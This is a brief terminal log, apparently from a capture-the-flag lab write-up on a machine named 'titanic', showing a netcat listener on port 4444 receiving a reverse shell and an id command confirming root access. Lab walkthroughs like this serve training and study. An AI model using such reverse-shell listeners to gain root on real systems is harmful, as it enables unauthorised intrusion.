 zicco@z-a:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.55 34656
bash: cannot set terminal process group (4746): Inappropriate ioctl for device
bash: no job control in this shell
root@titanic:/opt/app/static/assets/images# id
id
uid=0(root) gid=0(root) groups=0(root)